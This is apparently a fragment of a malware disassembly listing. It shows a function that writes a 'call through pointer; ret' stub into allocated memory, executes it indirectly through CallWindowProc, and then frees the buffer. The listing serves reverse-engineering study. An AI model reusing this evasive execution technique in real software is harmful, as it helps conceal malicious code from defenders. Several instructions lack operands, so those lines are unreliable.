 loc_41B4BE:
movzx edx, [ebp+var_4]
cmp edx, 0FFFFh
jz short loc_41B4F8
loc_41B4F8:
C7 45 F4 00 00 00 00 mov [ebp+var_C], 0
0F B7 55 14 movzx edx, [ebp+arg_C]
6B C2 05 imul eax, edx, 5
B9 FF 15 00 00 mov ecx, 15FFh
8B 55 F8 mov edx, [ebp+AllocedBuffer1]
66 89 4C 02 0A mov [edx+eax+0Ah], cx
0F B7 45 14 movzx eax, [ebp+arg_C]
6B C8 05 imul ecx, eax, 5
8B 55 F8 mov edx, [ebp+AllocedBuffer1]
8B 45 F8 mov eax, [ebp+AllocedBuffer1]
89 44 0A 0C mov [edx+ecx+0Ch], eax
0F B7 4D 14 movzx ecx, [ebp+arg_C]
6B D1 05 imul edx, ecx, 5
8B 45 F8 mov eax, [ebp+AllocedBuffer1]
C6 44 10 10 C3 mov byte ptr [eax+edx+10h], 0C3h ; 'Ã'
6A 00 push 0
6A 00 push 0
6A 00 push 0
6A 00 push 0
8B 4D F8 mov ecx, [ebp+AllocedBuffer1] ; VirtualAlloc FunctionPtr
83 C1 04 add ecx, 4
51 push ecx
FF 55 E4 call [ebp+CallWinProc_addr]
89 45 DC mov [ebp+CallWinProc_Result], eax
68 00 80 00 00 push 8000h
6A 00 push 0
8B 55 F8 mov edx, [ebp+AllocedBuffer1]
52 push edx
FF 55 E0 call [ebp+VirtualFree_addr]
8B 45 DC mov eax, [ebp+CallWinProc_Result]
83 C8 FF or
E9 E0 00 00 00 jmp
loc_41B559:
8B E5 mov esp, ebp
5D pop ebp
C3 retn
Exec_Function endp